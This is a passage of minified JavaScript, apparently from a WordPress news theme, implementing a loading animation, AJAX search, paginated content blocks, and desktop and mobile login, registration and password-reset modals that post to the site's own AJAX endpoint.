tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():
tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, #tdb-header-search-button-mob").on("click",function(a){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus()},1300);0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()});jQuery(".td-search-close a").on("click",function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||
a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||
a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&
1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===
tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=
!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},
td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=
0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():
(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?
tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,
c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){var c=jQuery(b),d=c.parent(),e=d.attr("href");-1===e.indexOf(document.domain)||-1===e.indexOf("uploads")&&-1===e.indexOf("attachment")||
(d.addClass("td-modal-image"),-1!==e.indexOf("attachment")&&d.attr("href",c.attr("src")))}})});var tdModalImageLastEl="",tdBlocks={};
(function(){function a(){function a(a,b){!0===d&&a.target===e?window.location=a.target:(d=!0,e=a.target,a.preventDefault(),setTimeout(function(){d=!1},300),c(a,b))}function c(a,b){var c=b.data("td_block_id"),d=tdBlocks.tdGetBlockObjById(c);d.is_ajax_running=!0;jQuery(".mega-menu-sub-cat-"+c).removeClass("cur-sub-cat");b.addClass("cur-sub-cat");d.td_filter_value=b.data("td_filter_value");d.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(d,"mega_menu")}jQuery(".td-ajax-next-page").on("click",function(a){a.preventDefault();
a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"next"))});jQuery(".td-ajax-prev-page").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(a,"back"))});
jQuery(".td_ajax_load_more_js").on("click",function(a){a.preventDefault();jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"load_more"),a.max_num_pages<=a.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))});if(tdDetect.isMobileDevice)jQuery(".td-pulldown-filter-display-option").on("click",function(){var a=jQuery(this).data("td_block_id");
jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn")});else jQuery(".td-pulldown-filter-display-option").hover(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn");a.css("visibility","visible")},function(){var a=jQuery(this).data("td_block_id");
jQuery("#td_pulldown_"+a).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").on("click",function(a){a.preventDefault();jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item");jQuery(this).addClass("td-cur-simple-item");a=jQuery(this).data("td_block_id");a=tdBlocks.tdGetBlockObjById(a);a.td_filter_value=jQuery(this).data("td_filter_value");a.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(a,"pull_down")});var d=!1,e="";tdDetect.isTouchDevice?jQuery(".block-mega-child-cats a").click(function(b){a(b,
jQuery(this))},!1).each(function(b,c){c.addEventListener("touchend",function(b){a(b,jQuery(this))},!1)}):jQuery(".block-mega-child-cats a").hover(function(a){c(a,jQuery(this))},function(a){});jQuery(".td-subcat-item a").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));!0!==a.is_ajax_running&&(a.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")+"_rand").find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),
a.td_filter_value=jQuery(this).data("td_filter_value"),a.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(a,"pull_down"))});jQuery(".td-pulldown-filter-link").on("click",function(a){a.preventDefault();var b=jQuery(this).data("td_block_id");jQuery("#"+b).find(".iosSlider").iosSlider("destroy");var c=tdBlocks.tdGetBlockObjById(b);!0!==c.is_ajax_running&&(c.is_ajax_running=!0,c.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")+"_rand").find(".td-cur-simple-item").removeClass("td-cur-simple-item"),
jQuery(this).addClass("td-cur-simple-item"),c.td_current_page=1,jQuery("#td_pulldown_"+b).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(c,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(a))})}jQuery().ready(function(){a()});tdBlocks={tdPullDownFilterChangeValue:function(a,c){jQuery("#td-pulldown-"+a+"-val").html(c)},tdAjaxDoBlockRequest:function(a,c){var b=JSON.stringify(a);if(tdLocalCache.exist(b))return tdBlocks.tdBlockAjaxLoadingStart(a,!0,c),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(b),
c),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(a,!1,c);jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_block",td_atts:a.atts,td_block_id:a.id,td_column_number:a.td_column_number,td_current_page:a.td_current_page,block_type:a.block_type,td_filter_value:a.td_filter_value,td_user_action:a.td_user_action,td_magic_token:tdBlockNonce},success:function(a,d,l){tdLocalCache.set(b,a);tdBlocks.tdAjaxBlockProcessResponse(a,c)},error:function(a,b,c){console.log(c)}})},tdAjaxBlockProcessResponse:function(a,
c){var b=jQuery.parseJSON(a);if("load_more"===c||"infinite_load"===c){for(var e=0;e<tdSmartSidebar.items.length;e++)"case_3_bottom_of_content"===tdSmartSidebar.items[e].sidebar_state&&(tdSmartSidebar.items[e].sidebar_state="case_1_fixed_down");jQuery(b.td_data).appendTo("#"+b.td_block_id)}else jQuery("#"+b.td_block_id).html(b.td_data);!0===b.td_hide_prev?jQuery("#prev-page-"+b.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+b.td_block_id).removeClass("ajax-page-disabled");!0===b.td_hide_next?
jQuery("#next-page-"+b.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+b.td_block_id).removeClass("ajax-page-disabled");e=tdBlocks.tdGetBlockObjById(b.td_block_id);"slide"===e.block_type&&jQuery("#"+b.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active");e.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(b,e,c)},tdBlockAjaxLoadingStart:function(a,c,d){var b=jQuery("#"+a.id);jQuery(".td-loader-gif").remove();b.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong");
b.addClass("td_block_inner_overflow");var f=b.height();b.css("height",f);!1===c&&("load_more"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):"infinite_load"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),
tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(b.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),b.addClass("td_animated_long td_fadeOut_to_1")))},
tdBlockAjaxLoadingEnd:function(a,c,d){jQuery(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){jQuery(".td-loader-gif").remove();tdLoadingBox.stop()},400);var b=jQuery("#"+c.id);b.removeClass("td_animated_long td_fadeOut_to_1");if(!0===tdAnimationStack.activated)var f=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(d){case "next":b.addClass("td_animated_xlong td_fadeInRight");void 0!==f&&(f=tdAnimationStack.SORTED_METHOD.sort_right_to_left);
break;case "back":b.addClass("td_animated_xlong td_fadeInLeft");break;case "pull_down":b.addClass("td_animated_xlong td_fadeInDown");break;case "mega_menu":b.addClass("td_animated_xlong td_fadeInDown");break;case "load_more":setTimeout(function(){jQuery("."+c.id+"_rand .td_ajax_load_more_js").css("visibility","visible")},500);break;case "infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances();""!==a.td_data&&tdInfiniteLoader.enable_is_visible_callback(c.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},
1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow");b.css("height","auto");tdSmartSidebar.compute()},200);setTimeout(function(){tdSmartSidebar.compute()},500);void 0!==f&&setTimeout(function(){"mega_menu"!==d&&"back"!==d&&"pull_down"!==d||""===JSON.parse(tdBlocksArray[0].atts).td_ajax_preloading?tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!1):tdAnimationStack.check_for_new_items("#"+
c.id+" .td-animation-stack",f,!0,!0)},200)},tdGetBlockIndex:function(a){var b=0,d=0;jQuery.each(tdBlocksArray,function(c,f){if(f.id===a)return d=b,!1;b++});return d},tdGetBlockObjById:function(a){return tdBlocksArray[tdBlocks.tdGetBlockIndex(a)]}}})();
jQuery().ready(function(){var a={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(a);
void 0!==window.tds_login_sing_in_widget&&"yes"===window.tdc_is_installed&&(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(a));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&void 0!==window.tds_login_sing_in_widget&&!a.target.parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),
jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();
tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");
700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",
function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(a){var b=jQuery("#login_email");a=jQuery("#login_pass");b.length&&a.length&&(b=b.val().trim(),a=a.val().trim(),b&&a?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_login",b,"",a)):tdLogin.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
jQuery("#register_email"),b=jQuery("#register_user");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLogin.email_pattern.test(a)&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_register",a,b,"")):tdLogin.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(a){if(a.constructor===Array)for(var b=
a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===
Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",url:td_ajax_url,
data:{action:a,email:b,user:c,pass:d},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,
"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");
700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});jQuery("#login_pass-mob").keydown(function(a){(a.which&&
13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerForgotPass()});
jQuery("#td-mobile-nav .td-login-close a, #td-mobile-nav .td-register-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),a&&b?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_login",a,"",b)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
jQuery("#register_email-mob"),b=jQuery("#register_user-mob");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLoginMob.email_pattern.test(a)&&b?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_register",a,b,"")):tdLoginMob.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&
3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",
url:td_ajax_url,data:{action:a,email:b,user:c,pass:d},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();var tdDemoMenu;
(function(a,b){tdDemoMenu={mousePosX:0,mousePosY:0,init:function(){a(document).mousemove(function(a){if(a.pageX||a.pageY)tdDemoMenu.mousePosX=a.pageX,tdDemoMenu.mousePosY=a.pageY;else if(a.clientX||a.clientY)tdDemoMenu.mousePosX=a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=a.clientY+document.body.scrollTop+document.documentElement.scrollTop});a(document).mouseleave(function(b){a(".td-screen-demo:first").css("visibility","hidden")});a("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(b){b=
b.currentTarget;var c=a(this).find(".td-skin-scroll:first");b.clientHeight+b.scrollTop<b.scrollHeight?c.css({bottom:0}):c.css({bottom:-40})});a("#td-theme-settings").find(".td-skin-scroll:first").click(function(b){b=a(this).closest(".td-skin-wrap");b.animate({scrollTop:b.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(b){a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")});a(".td-set-theme-style-link").hover(function(b){var c=a(this),e=
c.closest(".td-set-theme-style"),f=a(".td-screen-demo:first"),l=0,g=0;var t=a("#wpadminbar");var y=f.find("img:first");c=c.data("img-url");y.length?y.replaceWith('<img src="'+c+'"/>'):f.html('<img src="'+c+'"/>');0===a(".td-set-theme-style-link").index(this)%2?l=2*e.outerWidth(!0):(e=e.prev(".td-set-theme-style"),e.length&&(l=e.outerWidth(!0)-0,g=e.outerWidth(!0)+0),b.preventDefault(),b.stopPropagation());b=b.pageY-document.body.scrollTop-f.outerHeight(!0)/2;b+f.outerHeight(!0)>window.innerHeight&&
(b-=b+f.outerHeight(!0)-window.innerHeight);t=t.length?t.outerHeight(!0):0;t>b&&(b=t);t={top:b,right:l,width:""};b=f.data("width-preview");0<g&&(t.width=b+g);f.css(t);f.data("right-value",l+g);f.css("visibility","visible")},function(b){a(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(a){tdDemoMenu._moveScreenDemo(a)})},_moveScreenDemo:function(b){var c=a(".td-screen-demo:first"),e=a("#wpadminbar"),f=b.pageY-document.body.scrollTop-c.outerHeight(!0)/2;e=e.length?e.outerHeight(!0):
